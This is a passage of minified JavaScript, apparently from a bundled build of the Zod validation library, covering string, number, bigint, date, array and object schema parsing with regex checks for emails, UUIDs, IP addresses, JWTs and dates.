this._refinement((a,i)=>e(a)?!0:(i.addIssue(typeof n=="function"?n(a,i):n),!1))}_refinement(e){return new J({schema:this,typeName:y.ZodEffects,effect:{type:"refinement",refinement:e}})}superRefine(e){return this._refinement(e)}constructor(e){this.spa=this.safeParseAsync,this._def=e,this.parse=this.parse.bind(this),this.safeParse=this.safeParse.bind(this),this.parseAsync=this.parseAsync.bind(this),this.safeParseAsync=this.safeParseAsync.bind(this),this.spa=this.spa.bind(this),this.refine=this.refine.bind(this),this.refinement=this.refinement.bind(this),this.superRefine=this.superRefine.bind(this),this.optional=this.optional.bind(this),this.nullable=this.nullable.bind(this),this.nullish=this.nullish.bind(this),this.array=this.array.bind(this),this.promise=this.promise.bind(this),this.or=this.or.bind(this),this.and=this.and.bind(this),this.transform=this.transform.bind(this),this.brand=this.brand.bind(this),this.default=this.default.bind(this),this.catch=this.catch.bind(this),this.describe=this.describe.bind(this),this.pipe=this.pipe.bind(this),this.readonly=this.readonly.bind(this),this.isNullable=this.isNullable.bind(this),this.isOptional=this.isOptional.bind(this),this["~standard"]={version:1,vendor:"zod",validate:n=>this["~validate"](n)}}optional(){return D.create(this,this._def)}nullable(){return Z.create(this,this._def)}nullish(){return this.nullable().optional()}array(){return N.create(this)}promise(){return ie.create(this,this._def)}or(e){return te.create([this,e],this._def)}and(e){return ae.create(this,e,this._def)}transform(e){return new J({...w(this._def),schema:this,typeName:y.ZodEffects,effect:{type:"transform",transform:e}})}default(e){const n=typeof e=="function"?e:()=>e;return new ue({...w(this._def),innerType:this,defaultValue:n,typeName:y.ZodDefault})}brand(){return new Nn({typeName:y.ZodBranded,type:this,...w(this._def)})}catch(e){const n=typeof e=="function"?e:()=>e;return new de({...w(this._def),innerType:this,catchValue:n,typeName:y.ZodCatch})}describe(e){const n=this.constructor;return new n({...this._def,description:e})}pipe(e){return me.create(this,e)}readonly(){return pe.create(this)}isOptional(){return this.safeParse(void 0).success}isNullable(){return this.safeParse(null).success}}const dn=/^c[^\s-]{8,}$/i,pn=/^[0-9a-z]+$/,hn=/^[0-9A-HJKMNP-TV-Z]{26}$/i,mn=/^[0-9a-fA-F]{8}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{12}$/i,gn=/^[a-z0-9_-]{21}$/i,fn=/^[A-Za-z0-9-_]+\.[A-Za-z0-9-_]+\.[A-Za-z0-9-_]*$/,yn=/^[-+]?P(?!$)(?:(?:[-+]?\d+Y)|(?:[-+]?\d+[.,]\d+Y$))?(?:(?:[-+]?\d+M)|(?:[-+]?\d+[.,]\d+M$))?(?:(?:[-+]?\d+W)|(?:[-+]?\d+[.,]\d+W$))?(?:(?:[-+]?\d+D)|(?:[-+]?\d+[.,]\d+D$))?(?:T(?=[\d+-])(?:(?:[-+]?\d+H)|(?:[-+]?\d+[.,]\d+H$))?(?:(?:[-+]?\d+M)|(?:[-+]?\d+[.,]\d+M$))?(?:[-+]?\d+(?:[.,]\d+)?S)?)??$/,vn=/^(?!\.)(?!.*\.\.)([A-Z0-9_'+\-\.]*)[A-Z0-9_+-]@([A-Z0-9][A-Z0-9\-]*\.)+[A-Z]{2,}$/i,bn="^(\\p{Extended_Pictographic}|\\p{Emoji_Component})+$";let re;const wn=/^(?:(?:25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])\.){3}(?:25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])$/,xn=/^(?:(?:25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])\.){3}(?:25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])\/(3[0-2]|[12]?[0-9])$/,kn=/^(([0-9a-fA-F]{1,4}:){7,7}[0-9a-fA-F]{1,4}|([0-9a-fA-F]{1,4}:){1,7}:|([0-9a-fA-F]{1,4}:){1,6}:[0-9a-fA-F]{1,4}|([0-9a-fA-F]{1,4}:){1,5}(:[0-9a-fA-F]{1,4}){1,2}|([0-9a-fA-F]{1,4}:){1,4}(:[0-9a-fA-F]{1,4}){1,3}|([0-9a-fA-F]{1,4}:){1,3}(:[0-9a-fA-F]{1,4}){1,4}|([0-9a-fA-F]{1,4}:){1,2}(:[0-9a-fA-F]{1,4}){1,5}|[0-9a-fA-F]{1,4}:((:[0-9a-fA-F]{1,4}){1,6})|:((:[0-9a-fA-F]{1,4}){1,7}|:)|fe80:(:[0-9a-fA-F]{0,4}){0,4}%[0-9a-zA-Z]{1,}|::(ffff(:0{1,4}){0,1}:){0,1}((25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])\.){3,3}(25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])|([0-9a-fA-F]{1,4}:){1,4}:((25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])\.){3,3}(25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9]))$/,Sn=/^(([0-9a-fA-F]{1,4}:){7,7}[0-9a-fA-F]{1,4}|([0-9a-fA-F]{1,4}:){1,7}:|([0-9a-fA-F]{1,4}:){1,6}:[0-9a-fA-F]{1,4}|([0-9a-fA-F]{1,4}:){1,5}(:[0-9a-fA-F]{1,4}){1,2}|([0-9a-fA-F]{1,4}:){1,4}(:[0-9a-fA-F]{1,4}){1,3}|([0-9a-fA-F]{1,4}:){1,3}(:[0-9a-fA-F]{1,4}){1,4}|([0-9a-fA-F]{1,4}:){1,2}(:[0-9a-fA-F]{1,4}){1,5}|[0-9a-fA-F]{1,4}:((:[0-9a-fA-F]{1,4}){1,6})|:((:[0-9a-fA-F]{1,4}){1,7}|:)|fe80:(:[0-9a-fA-F]{0,4}){0,4}%[0-9a-zA-Z]{1,}|::(ffff(:0{1,4}){0,1}:){0,1}((25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])\.){3,3}(25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])|([0-9a-fA-F]{1,4}:){1,4}:((25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])\.){3,3}(25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9]))\/(12[0-8]|1[01][0-9]|[1-9]?[0-9])$/,Cn=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,Tn=/^([0-9a-zA-Z-_]{4})*(([0-9a-zA-Z-_]{2}(==)?)|([0-9a-zA-Z-_]{3}(=)?))?$/,ze="((\\d\\d[2468][048]|\\d\\d[13579][26]|\\d\\d0[48]|[02468][048]00|[13579][26]00)-02-29|\\d{4}-((0[13578]|1[02])-(0[1-9]|[12]\\d|3[01])|(0[469]|11)-(0[1-9]|[12]\\d|30)|(02)-(0[1-9]|1\\d|2[0-8])))",_n=new RegExp(`^${ze}$`);function Ve(t){let e="[0-5]\\d";t.precision?e=`${e}\\.\\d{${t.precision}}`:t.precision==null&&(e=`${e}(\\.\\d+)?`);const n=t.precision?"+":"?";return`([01]\\d|2[0-3]):[0-5]\\d(:${e})${n}`}function In(t){return new RegExp(`^${Ve(t)}$`)}function Ln(t){let e=`${ze}T${Ve(t)}`;const n=[];return n.push(t.local?"Z?":"Z"),t.offset&&n.push("([+-]\\d{2}:?\\d{2})"),e=`${e}(${n.join("|")})`,new RegExp(`^${e}$`)}function An(t,e){return!!((e==="v4"||!e)&&wn.test(t)||(e==="v6"||!e)&&kn.test(t))}function En(t,e){if(!fn.test(t))return!1;try{const[n]=t.split(".");if(!n)return!1;const a=n.replace(/-/g,"+").replace(/_/g,"/").padEnd(n.length+(4-n.length%4)%4,"="),i=JSON.parse(atob(a));return!(typeof i!="object"||i===null||"typ"in i&&i?.typ!=="JWT"||!i.alg||e&&i.alg!==e)}catch{return!1}}function Pn(t,e){return!!((e==="v4"||!e)&&xn.test(t)||(e==="v6"||!e)&&Sn.test(t))}class R extends x{_parse(e){if(this._def.coerce&&(e.data=String(e.data)),this._getType(e)!==m.string){const s=this._getOrReturnCtx(e);return d(s,{code:c.invalid_type,expected:m.string,received:s.parsedType}),f}const a=new E;let i;for(const s of this._def.checks)if(s.kind==="min")e.data.length<s.value&&(i=this._getOrReturnCtx(e,i),d(i,{code:c.too_small,minimum:s.value,type:"string",inclusive:!0,exact:!1,message:s.message}),a.dirty());else if(s.kind==="max")e.data.length>s.value&&(i=this._getOrReturnCtx(e,i),d(i,{code:c.too_big,maximum:s.value,type:"string",inclusive:!0,exact:!1,message:s.message}),a.dirty());else if(s.kind==="length"){const r=e.data.length>s.value,o=e.data.length<s.value;(r||o)&&(i=this._getOrReturnCtx(e,i),r?d(i,{code:c.too_big,maximum:s.value,type:"string",inclusive:!0,exact:!0,message:s.message}):o&&d(i,{code:c.too_small,minimum:s.value,type:"string",inclusive:!0,exact:!0,message:s.message}),a.dirty())}else if(s.kind==="email")vn.test(e.data)||(i=this._getOrReturnCtx(e,i),d(i,{validation:"email",code:c.invalid_string,message:s.message}),a.dirty());else if(s.kind==="emoji")re||(re=new RegExp(bn,"u")),re.test(e.data)||(i=this._getOrReturnCtx(e,i),d(i,{validation:"emoji",code:c.invalid_string,message:s.message}),a.dirty());else if(s.kind==="uuid")mn.test(e.data)||(i=this._getOrReturnCtx(e,i),d(i,{validation:"uuid",code:c.invalid_string,message:s.message}),a.dirty());else if(s.kind==="nanoid")gn.test(e.data)||(i=this._getOrReturnCtx(e,i),d(i,{validation:"nanoid",code:c.invalid_string,message:s.message}),a.dirty());else if(s.kind==="cuid")dn.test(e.data)||(i=this._getOrReturnCtx(e,i),d(i,{validation:"cuid",code:c.invalid_string,message:s.message}),a.dirty());else if(s.kind==="cuid2")pn.test(e.data)||(i=this._getOrReturnCtx(e,i),d(i,{validation:"cuid2",code:c.invalid_string,message:s.message}),a.dirty());else if(s.kind==="ulid")hn.test(e.data)||(i=this._getOrReturnCtx(e,i),d(i,{validation:"ulid",code:c.invalid_string,message:s.message}),a.dirty());else if(s.kind==="url")try{new URL(e.data)}catch{i=this._getOrReturnCtx(e,i),d(i,{validation:"url",code:c.invalid_string,message:s.message}),a.dirty()}else s.kind==="regex"?(s.regex.lastIndex=0,s.regex.test(e.data)||(i=this._getOrReturnCtx(e,i),d(i,{validation:"regex",code:c.invalid_string,message:s.message}),a.dirty())):s.kind==="trim"?e.data=e.data.trim():s.kind==="includes"?e.data.includes(s.value,s.position)||(i=this._getOrReturnCtx(e,i),d(i,{code:c.invalid_string,validation:{includes:s.value,position:s.position},message:s.message}),a.dirty()):s.kind==="toLowerCase"?e.data=e.data.toLowerCase():s.kind==="toUpperCase"?e.data=e.data.toUpperCase():s.kind==="startsWith"?e.data.startsWith(s.value)||(i=this._getOrReturnCtx(e,i),d(i,{code:c.invalid_string,validation:{startsWith:s.value},message:s.message}),a.dirty()):s.kind==="endsWith"?e.data.endsWith(s.value)||(i=this._getOrReturnCtx(e,i),d(i,{code:c.invalid_string,validation:{endsWith:s.value},message:s.message}),a.dirty()):s.kind==="datetime"?Ln(s).test(e.data)||(i=this._getOrReturnCtx(e,i),d(i,{code:c.invalid_string,validation:"datetime",message:s.message}),a.dirty()):s.kind==="date"?_n.test(e.data)||(i=this._getOrReturnCtx(e,i),d(i,{code:c.invalid_string,validation:"date",message:s.message}),a.dirty()):s.kind==="time"?In(s).test(e.data)||(i=this._getOrReturnCtx(e,i),d(i,{code:c.invalid_string,validation:"time",message:s.message}),a.dirty()):s.kind==="duration"?yn.test(e.data)||(i=this._getOrReturnCtx(e,i),d(i,{validation:"duration",code:c.invalid_string,message:s.message}),a.dirty()):s.kind==="ip"?An(e.data,s.version)||(i=this._getOrReturnCtx(e,i),d(i,{validation:"ip",code:c.invalid_string,message:s.message}),a.dirty()):s.kind==="jwt"?En(e.data,s.alg)||(i=this._getOrReturnCtx(e,i),d(i,{validation:"jwt",code:c.invalid_string,message:s.message}),a.dirty()):s.kind==="cidr"?Pn(e.data,s.version)||(i=this._getOrReturnCtx(e,i),d(i,{validation:"cidr",code:c.invalid_string,message:s.message}),a.dirty()):s.kind==="base64"?Cn.test(e.data)||(i=this._getOrReturnCtx(e,i),d(i,{validation:"base64",code:c.invalid_string,message:s.message}),a.dirty()):s.kind==="base64url"?Tn.test(e.data)||(i=this._getOrReturnCtx(e,i),d(i,{validation:"base64url",code:c.invalid_string,message:s.message}),a.dirty()):k.assertNever(s);return{status:a.value,value:e.data}}_regex(e,n,a){return this.refinement(i=>e.test(i),{validation:n,code:c.invalid_string,...g.errToObj(a)})}_addCheck(e){return new R({...this._def,checks:[...this._def.checks,e]})}email(e){return this._addCheck({kind:"email",...g.errToObj(e)})}url(e){return this._addCheck({kind:"url",...g.errToObj(e)})}emoji(e){return this._addCheck({kind:"emoji",...g.errToObj(e)})}uuid(e){return this._addCheck({kind:"uuid",...g.errToObj(e)})}nanoid(e){return this._addCheck({kind:"nanoid",...g.errToObj(e)})}cuid(e){return this._addCheck({kind:"cuid",...g.errToObj(e)})}cuid2(e){return this._addCheck({kind:"cuid2",...g.errToObj(e)})}ulid(e){return this._addCheck({kind:"ulid",...g.errToObj(e)})}base64(e){return this._addCheck({kind:"base64",...g.errToObj(e)})}base64url(e){return this._addCheck({kind:"base64url",...g.errToObj(e)})}jwt(e){return this._addCheck({kind:"jwt",...g.errToObj(e)})}ip(e){return this._addCheck({kind:"ip",...g.errToObj(e)})}cidr(e){return this._addCheck({kind:"cidr",...g.errToObj(e)})}datetime(e){return typeof e=="string"?this._addCheck({kind:"datetime",precision:null,offset:!1,local:!1,message:e}):this._addCheck({kind:"datetime",precision:typeof e?.precision>"u"?null:e?.precision,offset:e?.offset??!1,local:e?.local??!1,...g.errToObj(e?.message)})}date(e){return this._addCheck({kind:"date",message:e})}time(e){return typeof e=="string"?this._addCheck({kind:"time",precision:null,message:e}):this._addCheck({kind:"time",precision:typeof e?.precision>"u"?null:e?.precision,...g.errToObj(e?.message)})}duration(e){return this._addCheck({kind:"duration",...g.errToObj(e)})}regex(e,n){return this._addCheck({kind:"regex",regex:e,...g.errToObj(n)})}includes(e,n){return this._addCheck({kind:"includes",value:e,position:n?.position,...g.errToObj(n?.message)})}startsWith(e,n){return this._addCheck({kind:"startsWith",value:e,...g.errToObj(n)})}endsWith(e,n){return this._addCheck({kind:"endsWith",value:e,...g.errToObj(n)})}min(e,n){return this._addCheck({kind:"min",value:e,...g.errToObj(n)})}max(e,n){return this._addCheck({kind:"max",value:e,...g.errToObj(n)})}length(e,n){return this._addCheck({kind:"length",value:e,...g.errToObj(n)})}nonempty(e){return this.min(1,g.errToObj(e))}trim(){return new R({...this._def,checks:[...this._def.checks,{kind:"trim"}]})}toLowerCase(){return new R({...this._def,checks:[...this._def.checks,{kind:"toLowerCase"}]})}toUpperCase(){return new R({...this._def,checks:[...this._def.checks,{kind:"toUpperCase"}]})}get isDatetime(){return!!this._def.checks.find(e=>e.kind==="datetime")}get isDate(){return!!this._def.checks.find(e=>e.kind==="date")}get isTime(){return!!this._def.checks.find(e=>e.kind==="time")}get isDuration(){return!!this._def.checks.find(e=>e.kind==="duration")}get isEmail(){return!!this._def.checks.find(e=>e.kind==="email")}get isURL(){return!!this._def.checks.find(e=>e.kind==="url")}get isEmoji(){return!!this._def.checks.find(e=>e.kind==="emoji")}get isUUID(){return!!this._def.checks.find(e=>e.kind==="uuid")}get isNANOID(){return!!this._def.checks.find(e=>e.kind==="nanoid")}get isCUID(){return!!this._def.checks.find(e=>e.kind==="cuid")}get isCUID2(){return!!this._def.checks.find(e=>e.kind==="cuid2")}get isULID(){return!!this._def.checks.find(e=>e.kind==="ulid")}get isIP(){return!!this._def.checks.find(e=>e.kind==="ip")}get isCIDR(){return!!this._def.checks.find(e=>e.kind==="cidr")}get isBase64(){return!!this._def.checks.find(e=>e.kind==="base64")}get isBase64url(){return!!this._def.checks.find(e=>e.kind==="base64url")}get minLength(){let e=null;for(const n of this._def.checks)n.kind==="min"&&(e===null||n.value>e)&&(e=n.value);return e}get maxLength(){let e=null;for(const n of this._def.checks)n.kind==="max"&&(e===null||n.value<e)&&(e=n.value);return e}}R.create=t=>new R({checks:[],typeName:y.ZodString,coerce:t?.coerce??!1,...w(t)});function Mn(t,e){const n=(t.toString().split(".")[1]||"").length,a=(e.toString().split(".")[1]||"").length,i=n>a?n:a,s=Number.parseInt(t.toFixed(i).replace(".","")),r=Number.parseInt(e.toFixed(i).replace(".",""));return s%r/10**i}class $ extends x{constructor(){super(...arguments),this.min=this.gte,this.max=this.lte,this.step=this.multipleOf}_parse(e){if(this._def.coerce&&(e.data=Number(e.data)),this._getType(e)!==m.number){const s=this._getOrReturnCtx(e);return d(s,{code:c.invalid_type,expected:m.number,received:s.parsedType}),f}let a;const i=new E;for(const s of this._def.checks)s.kind==="int"?k.isInteger(e.data)||(a=this._getOrReturnCtx(e,a),d(a,{code:c.invalid_type,expected:"integer",received:"float",message:s.message}),i.dirty()):s.kind==="min"?(s.inclusive?e.data<s.value:e.data<=s.value)&&(a=this._getOrReturnCtx(e,a),d(a,{code:c.too_small,minimum:s.value,type:"number",inclusive:s.inclusive,exact:!1,message:s.message}),i.dirty()):s.kind==="max"?(s.inclusive?e.data>s.value:e.data>=s.value)&&(a=this._getOrReturnCtx(e,a),d(a,{code:c.too_big,maximum:s.value,type:"number",inclusive:s.inclusive,exact:!1,message:s.message}),i.dirty()):s.kind==="multipleOf"?Mn(e.data,s.value)!==0&&(a=this._getOrReturnCtx(e,a),d(a,{code:c.not_multiple_of,multipleOf:s.value,message:s.message}),i.dirty()):s.kind==="finite"?Number.isFinite(e.data)||(a=this._getOrReturnCtx(e,a),d(a,{code:c.not_finite,message:s.message}),i.dirty()):k.assertNever(s);return{status:i.value,value:e.data}}gte(e,n){return this.setLimit("min",e,!0,g.toString(n))}gt(e,n){return this.setLimit("min",e,!1,g.toString(n))}lte(e,n){return this.setLimit("max",e,!0,g.toString(n))}lt(e,n){return this.setLimit("max",e,!1,g.toString(n))}setLimit(e,n,a,i){return new $({...this._def,checks:[...this._def.checks,{kind:e,value:n,inclusive:a,message:g.toString(i)}]})}_addCheck(e){return new $({...this._def,checks:[...this._def.checks,e]})}int(e){return this._addCheck({kind:"int",message:g.toString(e)})}positive(e){return this._addCheck({kind:"min",value:0,inclusive:!1,message:g.toString(e)})}negative(e){return this._addCheck({kind:"max",value:0,inclusive:!1,message:g.toString(e)})}nonpositive(e){return this._addCheck({kind:"max",value:0,inclusive:!0,message:g.toString(e)})}nonnegative(e){return this._addCheck({kind:"min",value:0,inclusive:!0,message:g.toString(e)})}multipleOf(e,n){return this._addCheck({kind:"multipleOf",value:e,message:g.toString(n)})}finite(e){return this._addCheck({kind:"finite",message:g.toString(e)})}safe(e){return this._addCheck({kind:"min",inclusive:!0,value:Number.MIN_SAFE_INTEGER,message:g.toString(e)})._addCheck({kind:"max",inclusive:!0,value:Number.MAX_SAFE_INTEGER,message:g.toString(e)})}get minValue(){let e=null;for(const n of this._def.checks)n.kind==="min"&&(e===null||n.value>e)&&(e=n.value);return e}get maxValue(){let e=null;for(const n of this._def.checks)n.kind==="max"&&(e===null||n.value<e)&&(e=n.value);return e}get isInt(){return!!this._def.checks.find(e=>e.kind==="int"||e.kind==="multipleOf"&&k.isInteger(e.value))}get isFinite(){let e=null,n=null;for(const a of this._def.checks){if(a.kind==="finite"||a.kind==="int"||a.kind==="multipleOf")return!0;a.kind==="min"?(n===null||a.value>n)&&(n=a.value):a.kind==="max"&&(e===null||a.value<e)&&(e=a.value)}return Number.isFinite(n)&&Number.isFinite(e)}}$.create=t=>new $({checks:[],typeName:y.ZodNumber,coerce:t?.coerce||!1,...w(t)});class Y extends x{constructor(){super(...arguments),this.min=this.gte,this.max=this.lte}_parse(e){if(this._def.coerce)try{e.data=BigInt(e.data)}catch{return this._getInvalidInput(e)}if(this._getType(e)!==m.bigint)return this._getInvalidInput(e);let a;const i=new E;for(const s of this._def.checks)s.kind==="min"?(s.inclusive?e.data<s.value:e.data<=s.value)&&(a=this._getOrReturnCtx(e,a),d(a,{code:c.too_small,type:"bigint",minimum:s.value,inclusive:s.inclusive,message:s.message}),i.dirty()):s.kind==="max"?(s.inclusive?e.data>s.value:e.data>=s.value)&&(a=this._getOrReturnCtx(e,a),d(a,{code:c.too_big,type:"bigint",maximum:s.value,inclusive:s.inclusive,message:s.message}),i.dirty()):s.kind==="multipleOf"?e.data%s.value!==BigInt(0)&&(a=this._getOrReturnCtx(e,a),d(a,{code:c.not_multiple_of,multipleOf:s.value,message:s.message}),i.dirty()):k.assertNever(s);return{status:i.value,value:e.data}}_getInvalidInput(e){const n=this._getOrReturnCtx(e);return d(n,{code:c.invalid_type,expected:m.bigint,received:n.parsedType}),f}gte(e,n){return this.setLimit("min",e,!0,g.toString(n))}gt(e,n){return this.setLimit("min",e,!1,g.toString(n))}lte(e,n){return this.setLimit("max",e,!0,g.toString(n))}lt(e,n){return this.setLimit("max",e,!1,g.toString(n))}setLimit(e,n,a,i){return new Y({...this._def,checks:[...this._def.checks,{kind:e,value:n,inclusive:a,message:g.toString(i)}]})}_addCheck(e){return new Y({...this._def,checks:[...this._def.checks,e]})}positive(e){return this._addCheck({kind:"min",value:BigInt(0),inclusive:!1,message:g.toString(e)})}negative(e){return this._addCheck({kind:"max",value:BigInt(0),inclusive:!1,message:g.toString(e)})}nonpositive(e){return this._addCheck({kind:"max",value:BigInt(0),inclusive:!0,message:g.toString(e)})}nonnegative(e){return this._addCheck({kind:"min",value:BigInt(0),inclusive:!0,message:g.toString(e)})}multipleOf(e,n){return this._addCheck({kind:"multipleOf",value:e,message:g.toString(n)})}get minValue(){let e=null;for(const n of this._def.checks)n.kind==="min"&&(e===null||n.value>e)&&(e=n.value);return e}get maxValue(){let e=null;for(const n of this._def.checks)n.kind==="max"&&(e===null||n.value<e)&&(e=n.value);return e}}Y.create=t=>new Y({checks:[],typeName:y.ZodBigInt,coerce:t?.coerce??!1,...w(t)});class Le extends x{_parse(e){if(this._def.coerce&&(e.data=!!e.data),this._getType(e)!==m.boolean){const a=this._getOrReturnCtx(e);return d(a,{code:c.invalid_type,expected:m.boolean,received:a.parsedType}),f}return M(e.data)}}Le.create=t=>new Le({typeName:y.ZodBoolean,coerce:t?.coerce||!1,...w(t)});class ne extends x{_parse(e){if(this._def.coerce&&(e.data=new Date(e.data)),this._getType(e)!==m.date){const s=this._getOrReturnCtx(e);return d(s,{code:c.invalid_type,expected:m.date,received:s.parsedType}),f}if(Number.isNaN(e.data.getTime())){const s=this._getOrReturnCtx(e);return d(s,{code:c.invalid_date}),f}const a=new E;let i;for(const s of this._def.checks)s.kind==="min"?e.data.getTime()<s.value&&(i=this._getOrReturnCtx(e,i),d(i,{code:c.too_small,message:s.message,inclusive:!0,exact:!1,minimum:s.value,type:"date"}),a.dirty()):s.kind==="max"?e.data.getTime()>s.value&&(i=this._getOrReturnCtx(e,i),d(i,{code:c.too_big,message:s.message,inclusive:!0,exact:!1,maximum:s.value,type:"date"}),a.dirty()):k.assertNever(s);return{status:a.value,value:new Date(e.data.getTime())}}_addCheck(e){return new ne({...this._def,checks:[...this._def.checks,e]})}min(e,n){return this._addCheck({kind:"min",value:e.getTime(),message:g.toString(n)})}max(e,n){return this._addCheck({kind:"max",value:e.getTime(),message:g.toString(n)})}get minDate(){let e=null;for(const n of this._def.checks)n.kind==="min"&&(e===null||n.value>e)&&(e=n.value);return e!=null?new Date(e):null}get maxDate(){let e=null;for(const n of this._def.checks)n.kind==="max"&&(e===null||n.value<e)&&(e=n.value);return e!=null?new Date(e):null}}ne.create=t=>new ne({checks:[],coerce:t?.coerce||!1,typeName:y.ZodDate,...w(t)});class Ae extends x{_parse(e){if(this._getType(e)!==m.symbol){const a=this._getOrReturnCtx(e);return d(a,{code:c.invalid_type,expected:m.symbol,received:a.parsedType}),f}return M(e.data)}}Ae.create=t=>new Ae({typeName:y.ZodSymbol,...w(t)});class Ee extends x{_parse(e){if(this._getType(e)!==m.undefined){const a=this._getOrReturnCtx(e);return d(a,{code:c.invalid_type,expected:m.undefined,received:a.parsedType}),f}return M(e.data)}}Ee.create=t=>new Ee({typeName:y.ZodUndefined,...w(t)});class Pe extends x{_parse(e){if(this._getType(e)!==m.null){const a=this._getOrReturnCtx(e);return d(a,{code:c.invalid_type,expected:m.null,received:a.parsedType}),f}return M(e.data)}}Pe.create=t=>new Pe({typeName:y.ZodNull,...w(t)});class K extends x{constructor(){super(...arguments),this._any=!0}_parse(e){return M(e.data)}}K.create=t=>new K({typeName:y.ZodAny,...w(t)});class Me extends x{constructor(){super(...arguments),this._unknown=!0}_parse(e){return M(e.data)}}Me.create=t=>new Me({typeName:y.ZodUnknown,...w(t)});class F extends x{_parse(e){const n=this._getOrReturnCtx(e);return d(n,{code:c.invalid_type,expected:m.never,received:n.parsedType}),f}}F.create=t=>new F({typeName:y.ZodNever,...w(t)});class Ne extends x{_parse(e){if(this._getType(e)!==m.undefined){const a=this._getOrReturnCtx(e);return d(a,{code:c.invalid_type,expected:m.void,received:a.parsedType}),f}return M(e.data)}}Ne.create=t=>new Ne({typeName:y.ZodVoid,...w(t)});class N extends x{_parse(e){const{ctx:n,status:a}=this._processInputParams(e),i=this._def;if(n.parsedType!==m.array)return d(n,{code:c.invalid_type,expected:m.array,received:n.parsedType}),f;if(i.exactLength!==null){const r=n.data.length>i.exactLength.value,o=n.data.length<i.exactLength.value;(r||o)&&(d(n,{code:r?c.too_big:c.too_small,minimum:o?i.exactLength.value:void 0,maximum:r?i.exactLength.value:void 0,type:"array",inclusive:!0,exact:!0,message:i.exactLength.message}),a.dirty())}if(i.minLength!==null&&n.data.length<i.minLength.value&&(d(n,{code:c.too_small,minimum:i.minLength.value,type:"array",inclusive:!0,exact:!1,message:i.minLength.message}),a.dirty()),i.maxLength!==null&&n.data.length>i.maxLength.value&&(d(n,{code:c.too_big,maximum:i.maxLength.value,type:"array",inclusive:!0,exact:!1,message:i.maxLength.message}),a.dirty()),n.common.async)return Promise.all([...n.data].map((r,o)=>i.type._parseAsync(new H(n,r,n.path,o)))).then(r=>E.mergeArray(a,r));const s=[...n.data].map((r,o)=>i.type._parseSync(new H(n,r,n.path,o)));return E.mergeArray(a,s)}get element(){return this._def.type}min(e,n){return new N({...this._def,minLength:{value:e,message:g.toString(n)}})}max(e,n){return new N({...this._def,maxLength:{value:e,message:g.toString(n)}})}length(e,n){return new N({...this._def,exactLength:{value:e,message:g.toString(n)}})}nonempty(e){return this.min(1,e)}}N.create=(t,e)=>new N({type:t,minLength:null,maxLength:null,exactLength:null,typeName:y.ZodArray,...w(e)});function U(t){if(t instanceof _){const e={};for(const n in t.shape){const a=t.shape[n];e[n]=D.create(U(a))}return new _({...t._def,shape:()=>e})}else return t instanceof N?new N({...t._def,type:U(t.element)}):t instanceof D?D.create(U(t.unwrap())):t instanceof Z?Z.create(U(t.unwrap())):t instanceof W?W.create(t.items.map(e=>U(e))):t}class _ extends x{constructor(){super(...arguments),this._cached=null,this.nonstrict=this.passthrough,this.augment=this.extend}_getCached(){if(this._cached!==null)return this._cached;const e=this._def.shape(),n=k.objectKeys(e);return this._cached={shape:e,keys:n},this._cached}_parse(e){if(this._getType(e)!==m.object){const l=this._getOrReturnCtx(e);return d(l,{code:c.invalid_type,expected:m.object,received:l.parsedType}),f}const{status:a,ctx:i}=this._processInputParams(e),{shape:s,keys:r}=this._getCached(),o=[];if(!(this._def.catchall instanceof F&&this._def.unknownKeys==="strip"))for(const l in i.data)r.includes(l)||o.push(l);const u=[];for(const l of r){const h=s[l],v=i.data[l];u.push({key:{status:"valid",value:l},value:h._parse(new H(i,v,i.path,l)),alwaysSet:l in i.data})}if(this._def.catchall instanceof F){const l=this._def.unknownKeys;if(l==="passthrough")for(const h of o)u.push({key:{status:"valid",value:h},value:{status:"valid",value:i.data[h]}});else if(l==="strict")o.length>0&&(d(i,{code:c.unrecognized_keys,keys:o}),a.dirty());else if(l!=="strip")throw new Error("Internal ZodObject error: invalid unknownKeys value.")}else{const l=this._def.catchall;for(const h of o){const v=i.data[h];u.push({key:{status:"valid",value:h},value:l._parse(new H(i,v,i.path,h)),alwaysSet:h in i.data})}}return i.common.async?Promise.resolve().then(async()=>{const l=[];for(const h of u){const v=await h.key,b=await h.value;l.push({key:v,value:b,alwaysSet:h.alwaysSet})}return l}).then(l=>E.mergeObjectSync(a,l)):E.mergeObjectSync(a,u)}get shape(){return this._def.shape()}strict(e){return g.errToObj,new _({...this._def,unknownKeys:"strict",...e!==void 0?{errorMap:(n,a)=>{const i=this._def.errorMap?.(n,a).message??a.defaultError;return n.code==="unrecognized_keys"?{message:g.errToObj(e).message??i}:{message:i}}}:{}})}strip(){return new _({...this._def,unknownKeys:"strip"})}passthrough(){return new _({...this._def,unknownKeys:"passthrough"})}extend(e){return new _({...this._def,shape:()=>({...this._def.shape(),...e})})}merge(e){return new _({unknownKeys:e._def.unknownKeys,catchall:e._def.catchall,shape:()=>({...this._def.shape(),...e._def.shape()}),typeName:y.ZodObject})}setKey(e,n){return this.augment({[e]:n})}catchall(e){return new _({...this._def,catchall:e})}pick(e){const n={};for(const a of k.objectKeys(e))e[a]&&this.shape[a]&&(n[a]=this.shape[a]);return new _({...this._def,shape:()=>n})}omit(e){const n={};for(const a of k.objectKeys(this.shape))e[a]||(n[a]=this.shape[a]);return new _({...this._def,shape:()=>n})}deepPartial(){return U(this)}partial(e){const n={};for(const a of k.objectKeys(this.shape)){const i=this.shape[a];e&&!e[a]?n[a]=i:n[a]=i.optional()}return new _({...this._def,shape:()=>n})}required(e){const n={};for(const a of k.objectKeys(this.shape))if(e&&!e[a])n[a]=this.shape[a];else{let s=this.shape[a];for(;s instanceof 